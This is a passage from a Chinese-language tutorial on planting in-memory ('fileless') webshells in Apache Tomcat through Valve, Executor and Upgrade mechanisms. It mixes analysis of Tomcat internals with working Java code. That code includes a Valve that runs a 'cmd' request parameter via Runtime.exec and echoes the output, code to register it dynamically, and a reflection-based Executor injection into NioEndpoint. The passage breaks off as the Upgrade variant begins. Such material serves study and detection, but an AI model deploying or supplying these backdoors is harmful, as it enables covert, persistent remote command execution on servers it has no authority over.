
Tomcat 每个层级的容器(Engine、Host、Context、Wrapper),都有基础的 Valve 实现(StandardEngineValve、StandardHostValve、StandardContextValve、StandardWrapperValve),他们同时维护了一个 Pipeline 实例(StandardPipeline),也就是说,我们可以在任何层级的容器上针对请求处理进行扩展。这四个 Valve 的基础实现都继承了 ValveBase
看看Pipeline接口,继承了Contained接口
public interface Pipeline extends Contained {

    public Valve getBasic();

    public void setBasic(Valve valve);

    public void addValve(Valve valve);

    public Valve[] getValves();

    public void removeValve(Valve valve);

    public void findNonAsyncValves(Set<String> result);
}
Pipeline接口提供了各种对Valve的操作方法,可以通过addValve()方法来添加一个Valve
在StandardHostValve中可以看到 invoke是获取StandardContext的valve
然后再每一个invoke()里面又会递归调用
在Valve的接口中就给了getNext()
public interface Valve {

    public Valve getNext();

    public void setNext(Valve valve);

    public void backgroundProcess();

    public void invoke(Request request, Response response)
        throws IOException, ServletException;

    public boolean isAsyncSupported();
}
可以通过getNext()获取下一个valve, 利用getNext().invoke(request, response)往下进行连接
Valve是通过重写invoke方法实现主要逻辑的
class memValve extends ValveBase {

        @Override
        public void invoke(Request request, Response response) throws IOException, ServletException {
            ...
            }
}
invoke 方法加入我们的恶意代码,由于可以拿到 Request 和 Response 方法,所以也可以做一些参数上的处理或者回显。然后使用 StandardContext 中的 pipeline 属性的 addValve 方法进行注册
所以实现内存马步骤如下:
- 写个马
class memValve extends ValveBase {

        @Override
        public void invoke(Request request, Response response) throws IOException, ServletException {
           String cmd = request.getParameter("cmd");
            if (cmd != null)
            {
                Process process = Runtime.getRuntime().exec(cmd);
                BufferedReader bufferedReader = new BufferedReader(
                        new InputStreamReader(process.getInputStream()));
                StringBuilder stringBuilder = new StringBuilder();
                String line;
                while ((line = bufferedReader.readLine()) != null)
                {
                    stringBuilder.append(line + '\n');
                }
                response.getOutputStream().write(stringBuilder.toString().getBytes());
                response.getOutputStream().flush();
                response.getOutputStream().close();
                return;
            }

            this.getNext().invoke(request, response); //往下连接

        }

    }
为了不影响后面程序的运行加上
this.getNext().invoke(request, response);
- 获取StandardContext
Field reqF = request.getClass().getDeclaredField("request");
reqF.setAccessible(true);
Request req = (Request) reqF.get(request);
StandardContext stdcontext = (StandardContext) req.getContext();
- 动态注册
stdcontext.getPipeline().addValve(new memValve());
效果如下:
Executor内存马
一个Tomcat中是有一个Server,一个Server下有好几个Service,一个Service有多个Connector和一个Container,Connector是负责处理连接相关的事情,Container用于封装和管理Servlet和处理Request请求。
Connector主要由ProtocolHandler与Adapter构成
ProtocolHandler 主要由Endpoint和Processor组成
Endpoint有五大组件:
- LimitLatch:连接控制器,负责控制最大的连接数
- Acceptor:负责接收新的连接,然后返回一个Channel对象给Poller
- Poller:可以将其看成是NIO中Selector,负责监控Channel的状态
- SocketProcessor:可以看成是一个被封装的任务类
- Executor:Tomcat自己扩展的线程池,用来执行任务类
Executor是一种可以在Tomcat组件之间进行共享的连接池
在Tomcat中Executor由Service维护,因此同一个Service中的组件可以共享一个线程池。如果没有定义任何线程池,相关组件( 如Endpoint)会自动创建线程池,此时,线程池不再共享。
在org.apache.tomcat.util.net.NioEndpoint.Poller中
如果Executor没有,就会调用createExecutor来创建Executor
这里是直接实例化EndPoint自己启动的TreadPoolExecutor类,这个类是Executor的子类
创建后如何使用?
在org.apache.tomcat.util.net.NioEndpoint.Poller的run方法中
通过调用events方法,来判断是否还有Pollerevent事件,如果有就将其取出,然后把里面的Channel取出来注册到该Selector中,然后不断轮询所有注册过的Channel查看是否有事件发生。当有事件发生时,则调用SocketProcessor交给Executor执行。
然后来看processKey方法,processKey()这个方法主要通过调用processSocket()方法创建一个SocketProcessor,然后丢到Tomcat线程池中去执行。每个Endpoint都有自己的SocketProcessor实现,从Endpoint的属性中可以看到,这个Processor也有缓存机制。 总结一下Poller所做的事:遍历PollerEvents队列,将每个事件中的通道感兴趣的事件注册到Selector,当事件就绪时,创建一个SocketProcessor或者从缓存中取出一个SocketProcessor,然后放到线程池执行或者直接执行它的run方法执行。
跟进,来到org.apache.tomcat.util.net.AbstractEndpoint
综上,只需要新建一个类继承自TreadPoolExecutor类,然后把恶意的逻辑重写到execute方法即可

那问题来了,如何将新建的类添加到NioEndpoint里,使得this.getExecutor()能够获取到想要的executor
在AbstractEndpoint中存在一个setExecutor方法,NioEndpoint继承了AbstractEndpoint,所以只要调用setExecutor就行
public void setExecutor(Executor executor) {
    this.executor = executor;
    this.internalExecutor = executor == null;
}
新建类,继承ThreadPoolExecutor
public class memThreadExcutor extends ThreadPoolExecutor {

    public memThreadExcutor(int corePoolSize, int maximumPoolSize, long keepAliveTime, TimeUnit unit, BlockingQueue<Runnable> workQueue, ThreadFactory threadFactory, RejectedExecutionHandler handler) {
      super(corePoolSize, maximumPoolSize, keepAliveTime, unit, workQueue, threadFactory, handler);
    }
...
    @Override
    public void execute(Runnable command) {
...
      this.execute(command, 0L, TimeUnit.MILLISECONDS);
    }

  }
- 写个马
public class memThreadExcutor extends ThreadPoolExecutor {

    public memThreadExcutor(int corePoolSize, int maximumPoolSize, long keepAliveTime, TimeUnit unit, BlockingQueue<Runnable> workQueue, ThreadFactory threadFactory, RejectedExecutionHandler handler) {
        super(corePoolSize, maximumPoolSize, keepAliveTime, unit, workQueue, threadFactory, handler);
    }
    @Override
    public void execute(Runnable command) {
        try {
            Runtime.getRuntime().exec("calc");
        } catch (IOException e) {
            throw new RuntimeException(e);
        }
        this.execute(command, 0L, TimeUnit.MILLISECONDS);
    }

}
- 获取NioEndpoint
public Object getNioEndpoint() {
    // 获取当前线程的所有线程
    Thread[] threads = (Thread[]) getField(Thread.currentThread().getThreadGroup(), "threads");
    for (Thread thread : threads) {
        try {
            // 需要获取线程的特征包含Acceptor
            if (thread.getName().contains("Acceptor")) {
                Object target = getField(thread, "target");
                Object nioEndpoint = getField(target, "endpoint");
                return nioEndpoint;
            }
        } catch (Exception e) {
            e.printStackTrace();
            continue;
        }
    }
    // 没有获取到对应Endpoint,返回一个空对象
    return new Object();
}
其中getField是获取对象属性
public Object getField(Object obj, String field) {
    // 递归获取类的及其父类的属性
    Class clazz = obj.getClass();
    while (clazz != Object.class) {
        try {
            Field declaredField = clazz.getDeclaredField(field);
            declaredField.setAccessible(true);
            return declaredField.get(obj);
        } catch (Exception e) {
            clazz = clazz.getSuperclass();
        }
    }
    return null;
}
- 调用setExecutor完成注册
NioEndpoint nioEndpoint = (NioEndpoint) getNioEndpoint();
//获取nioEndpoint
ThreadPoolExecutor executor = (ThreadPoolExecutor) getField(nioEndpoint, "executor");
//获取executor用于构造函数传参
memThreadExcutor memthreadexcutor = new memThreadExcutor(executor.getCorePoolSize(), executor.getMaximumPoolSize(), executor.getKeepAliveTime(TimeUnit.MILLISECONDS), TimeUnit.MILLISECONDS, executor.getQueue(), executor.getThreadFactory(), executor.getRejectedExecutionHandler());
nioEndpoint.setExecutor(memthreadexcutor);//将内存马传入nioEndpoint完成注册
现在只能够实现执行一条命令,不好利用,是否可以通过resquest和response对象进行实时输入命令执行后进行回显?
可能是这里使用的是tomcat9,在调试的过程中发现和网上的分析文章不一样,获取不到想要的对象,所以回显这里先暂时放一放

Upgrade内存马

还是看这图
前面是利用了EndPoint中的Executor进行构造内存马,这里使用的是Processor
在org.apache.coyote.http11.Http11Processor的service方法中,出现了下面的处理过程:
首先调用isConnectionToken()判断request的请求头headers中是否存在Connection: upgrade
private static boolean isConnectionToken(MimeHeaders headers, String token) throws IOException {
    MessageBytes connection = headers.getValue("Connection");
    if (connection == null) {
        return false;
    } else {
        Set<String> tokens = new HashSet();
        TokenList.parseTokenList(headers.values("Connection"), tokens);
        return tokens.contains(token);
    }
}
如果存在Connection: upgrade则进入判断里面
然后再获取headers中Upgrade对应的值,例如 Upgrade:aaa中的aaa
往下就调用this.protocol.getUpgradeProtocol()
public UpgradeProtocol getUpgradeProtocol(String upgradedName) {
return (UpgradeProtocol)this.httpUpgradeProtocols.get(upgradedName);
}
根据请求头Upgrade的值获取相应的 UpgradeProtocol
然后在下一个if判断中调用获取到的UpgradeProtocol的accept方法
下一步的目标是找到this.httpUpgradeProtocols是从哪里来的,如果可以动态注册一个UpgradeProtocol,把恶意代码写在accept方法里,内存马不就实现了吗
往上跟踪this.httpUpgradeProtocols ,发现它是一个HashMap对象
然后在configureUpgradeProtocol()方法中赋值
然后发现只有init()方法调用了这个configureUpgradeProtocol()方法
在init方法中它做了以下几件事情:
- 通过读取upgradeProtocols列表,
- 调用configureUpgradeProtocol
- 将对应upgradeProtocol添加到httpUpgradeProtocols的HashMap中。
那是什么时候对upgradeProtocols进行的初始化呢,我们在init方法上下断点,我们发现是在Tomcat启动时进行的初始化。
综上所述,只要获取到AbstractHttp11Protocol对象或者其子类对象,通过反射给属性httpUpgradeProtocols加一个键值对即可
- 先写个马
